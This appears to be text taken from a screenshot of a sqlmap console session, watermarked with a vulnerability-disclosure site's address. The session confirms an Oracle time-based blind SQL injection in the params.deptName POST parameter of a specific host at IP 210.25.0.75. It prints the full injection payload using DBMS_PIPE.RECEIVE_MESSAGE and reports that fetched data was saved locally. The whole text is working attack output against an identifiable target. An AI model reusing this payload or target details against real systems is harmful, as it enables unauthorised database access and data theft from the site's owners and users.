 管理员: sqlmap
[08:45:53] [INFO] resuming back-end DBMS 'oracle'
[08:45:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: params.deptName (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: params.businessTypeCode=&params.deptName=aaaa%' AND 8381=DBMS_PIPE.
RECEIVE_MESSAGE(CHR(77)||CHR(68)||CHR(67)||CHR(110),5) AND '%'='&page.currentPag
e=0&page.limit=20&page.option=&page.start=0&page.rowCount=0&listGrid.col=1,2,3,4
,5&listGrid.type=ro,ro,ro,ro,ro
---
[08:45:54] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[08:45:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\210.25.0.75'
[*] shutting down at 08:45:54
C:\Python27\sqlmap>
www.wooyun.org